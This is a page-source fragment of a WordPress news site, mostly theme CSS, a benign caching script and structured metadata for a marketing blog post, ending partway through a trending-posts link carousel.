color: #fff; background: #a67c52; border-color: #a67c52; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #a67c52; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #a67c52; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #a67c52; background-color: #a67c52; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #a67c52; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #a67c52; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #a67c52; color: #fff; } .headline-title { background-color: #a67c52; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #a67c52; } a.penci-topbar-post-title:hover { color: #a67c52; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #a67c52; } .penci-topbar-social a:hover { color: #a67c52; } #penci-login-popup:before{ opacity: ; } @media only screen and (min-width: 961px){.sticky-wrapper.is-sticky #navigation, .is-sticky #navigation.menu-item-padding,.is-sticky #navigation.menu-item-padding, #navigation.sticky-active,#navigation.sticky-active.menu-item-padding,#navigation.sticky-active.menu-item-padding{ height: 40px !important; }.sticky-wrapper.is-sticky #navigation .menu>li>a,.sticky-wrapper.is-sticky .main-nav-social, #navigation.sticky-active .menu > li > a, #navigation.sticky-active .main-nav-social{ line-height: 38px !important; height: 38px !important; }#navigation.sticky-active.header-10.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-10.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-11.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-11.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-1.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-1.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-4.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-4.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-7.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-7.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-6.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-6.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-9.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-9.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-2.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-2.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-3.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-3.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-5.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-5.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-8.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-8.menu-item-padding ul.menu > li > a{ height: 40px !important; line-height: 40px !important; }.is-sticky .top-search-classes a.cart-contents, #navigation.sticky-active .main-nav-social, #navigation.sticky-active .pcheader-icon > a, .is-sticky .main-nav-social,.is-sticky .pcheader-icon > a,#navigation.sticky-active .penci-menuhbg-toggle, .sticky-wrapper.is-sticky #navigation .penci-menuhbg-toggle,#navigation.sticky-active .show-search, #navigation.sticky-active .show-search form.pc-searchform input.search-input, .sticky-wrapper.is-sticky .show-search, .sticky-wrapper.is-sticky .show-search form.pc-searchform input.search-input,#navigation.sticky-active .show-search a.close-search, .sticky-wrapper.is-sticky .show-search a.close-search{ height: 38px !important; line-height: 38px !important; }#navigation.sticky-active.header-6 #logo img, .is-sticky #navigation.header-6 #logo img{ max-height: 40px; }#navigation.sticky-active .pcheader-icon.shoping-cart-icon > a > span, .sticky-wrapper.is-sticky .pcheader-icon.shoping-cart-icon > a > span{ top: calc( 40px/2 - 18px ) !important; }#navigation.sticky-active ul.menu > li > a:before, #navigation.sticky-active .menu > ul > li > a:before, .sticky-wrapper.is-sticky #navigation ul.menu > li > a:before, .sticky-wrapper.is-sticky #navigation .menu > ul > li > a:before{ bottom: calc( 40px/2 - 14px ) !important; }body.rtl #navigation.sticky-active ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation ul.menu > li > .sub-menu,body.rtl #navigation.sticky-active.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-6 ul.menu > li > .sub-menu,body.rtl #navigation.sticky-active.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-6 .menu > ul > li > .sub-menu,body.rtl #navigation.sticky-active.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-10 ul.menu > li > .sub-menu,body.rtl #navigation.sticky-active.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-10 .menu > ul > li > .sub-menu,body.rtl #navigation.sticky-active.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-11 ul.menu > li > .sub-menu,body.rtl #navigation.sticky-active.header-11 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-11 .menu > ul > li > .sub-menu{ top: 39px; }#navigation.sticky-active.header-10:not(.penci-logo-overflow) #logo img, #navigation.sticky-active.header-11:not(.penci-logo-overflow) #logo img, .is-sticky #navigation.header-10:not( .penci-logo-overflow ) #logo img, .is-sticky #navigation.header-11:not( .penci-logo-overflow ) #logo img { max-height: 40px; }} #navigation, .show-search { background: #ffffff; } @media only screen and (min-width: 960px){ #navigation.header-11 > .container { background: #ffffff; }} #navigation, #navigation.header-layout-bottom { border-color: #ececec; } #navigation .menu > li > a, #navigation .menu .sub-menu li a { color: #313131; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #a67c52; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #a67c52; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #a67c52; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #a67c52; } @media only screen and (max-width: 767px){ .main-nav-social{ display: none; } } #navigation .penci-megamenu .post-mega-title a, .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a{ text-transform: none; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #a67c52; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #a67c52; } .top-search-classes a.cart-contents, .pcheader-icon > a, #navigation .button-menu-mobile { color: #dd9933; } #navigation .button-menu-mobile svg { fill: #dd9933; } .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #dd9933; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #dd9933; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #dd9933; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #dd9933; } .show-search form.pc-searchform input.search-input{ color: #dd9933; } .show-search a.close-search { color: #ffffff; } .header-search-style-overlay .show-search a.close-search { color: #ffffff; } .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; } .home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; } .home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; } .home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; } .home-featured-cat-content.style-7{ margin-bottom: 24px; } .home-featured-cat-content.style-13{ margin-bottom: 30px; } .penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; } .penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; } .penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #a67c52; } .header-social a i, .main-nav-social a { color: #ffffff; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #a67c52; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #a67c52; } #sidebar-nav-logo:before{ background-color: #a67c52; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: 0.8; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-standard-cat .cat > a.penci-cat-name { color: #a67c52; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #a67c52; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #a67c52; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #a67c52; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #a67c52; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #a67c52; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #a67c52; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #a67c52; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #a67c52; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #a67c52; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #a67c52; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #a67c52; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #a67c52; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #a67c52; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #a67c52; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #a67c52; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #a67c52; } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 50px; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #a67c52; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #a67c52; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #a67c52; border-color: #a67c52; } .about-widget .about-me-heading:before { border-color: #a67c52; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #a67c52; } .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #a67c52; background-color: #a67c52; } .footer-subscribe .widget .mc4wp-form input[type="submit"] { background-color: #111111; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #a67c52; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #a67c52; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #a67c52; border-color: #a67c52; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #a67c52; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #a67c52; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #a67c52; background: #a67c52; } ul.footer-socials li a:hover i { background-color: #a67c52; border-color: #a67c52; } ul.footer-socials li a:hover span { color: #a67c52; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } #footer-section .footer-menu li a:hover { color: #a67c52; } .penci-go-to-top-floating { background-color: #a67c52; } #footer-section a { color: #a67c52; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #a67c52; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #a67c52; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #a67c52; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #a67c52; background-color: #a67c52; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #a67c52; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #a67c52; } .container-single .single-post-title { text-transform: none; } .container-single .single-post-title { } .container-single .post-pagination h5 { text-transform: none; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #a67c52; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #a67c52; } .post-entry a, .container-single .post-entry a{ color: #a67c52; } .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #a67c52; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #a67c52; } .penci-home-popular-post .item-related h3 a:hover { color: #a67c52; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #a67c52; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #a67c52; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #a67c52; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #a67c52; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #a67c52; background: #a67c52; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-post-box-meta .penci-box-meta {font-size: 12px} .grid-post-box-meta {font-size: 12px} .cat > a.penci-cat-name {font-size: 12px} .header-standard .author-post span, .header-standard .author-post span a {font-size: 12px} .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a {font-size: 20px} .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #a67c52; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;}</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.todaysnewsdesk.com\/wp-content\/uploads\/2021\/07\/cropped-cropped-todaysnewsdesk-banner.png"
    },
    "url": "https:\/\/www.todaysnewsdesk.com\/",
    "name": "Todays News Desk",
    "description": "Nothing Is Faster Than News"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Todays News Desk",
    "alternateName": "Nothing Is Faster Than News",
    "url": "https:\/\/www.todaysnewsdesk.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Results-Driven Marketing Maestro: Your Path To Success Starts Here",
    "description": "Marketing services gurus are result-driven freelance professionals who perform digital marketing services for your business.&hellip;",
    "datePublished": "2023-11-15",
    "datemodified": "2023-11-15",
    "mainEntityOfPage": "https:\/\/www.todaysnewsdesk.com\/results-driven-marketing-maestro-your-path-to-success-starts-here\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.todaysnewsdesk.com\/wp-content\/uploads\/2023\/11\/sdfdfsdg-2023-11-15T164648.485.jpg",
        "width": 750,
        "height": 430
    },
    "publisher": {
        "@type": "Organization",
        "name": "Todays News Desk",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.todaysnewsdesk.com\/wp-content\/uploads\/2021\/07\/cropped-cropped-todaysnewsdesk-banner.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-JohnEshan",
        "name": "John Eshan",
        "url": "https:\/\/www.todaysnewsdesk.com\/author\/hm-hafiz\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/www.todaysnewsdesk.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/www.todaysnewsdesk.com\/category\/feature-post\/",
                "name": "Feature post"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/www.todaysnewsdesk.com\/results-driven-marketing-maestro-your-path-to-success-starts-here\/",
                "name": "Results-Driven Marketing Maestro: Your Path To Success Starts Here"
            }
        }
    ]
}</script><link rel="icon" href="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png" sizes="32x32" />
<link rel="icon" href="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png" />
<meta name="msapplication-TileImage" content="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png" />

</head>

<body class="wp-singular post-template-default single single-post postid-1995 single-format-standard wp-theme-soledad wp-child-theme-soledad-child soledad-ver-8-1-3 pclight-mode penci-body-single-style-6 penci-show-pthumb pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-368">
<div class="wrapper-boxed header-style-header-1 penci-hlogo-center header-search-style-default">
	<div class="penci-header-wrap"><div class="penci-top-bar">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-trending">
			<span class="headline-title nticker-style-1">Top Posts</span>
				<span class="penci-trending-nav">
			<a class="penci-slider-prev" href="#"><i class="penci-faicon fa fa-angle-left" ></i></a>
			<a class="penci-slider-next" href="#"><i class="penci-faicon fa fa-angle-right" ></i></a>
		</span>
		<div class="penci-owl-carousel penci-owl-carousel-slider penci-headline-posts" data-auto="true" data-nav="false" data-autotime="3000" data-speed="200" data-anim="slideInUp">
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/exploring-the-world-of-online-betting-sites-a-comprehensive-guide/">Exploring The World of Online Betting Sites: A...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/rejekibet-apk-2026-safe-official-and-easy-to-install/">Rejekibet APK 2026: Safe, Official, And Easy To...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/infrastructure-pipeline-design-structuring-the-ci-cd-stages-specifically-for-iac-deployment/">Infrastructure Pipeline Design: Structuring the CI/CD Stages Specifically...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/secure-your-crypto-future-with-anmrex/">Secure Your Crypto Future With ANMREX</a>
				</div>
							<div>
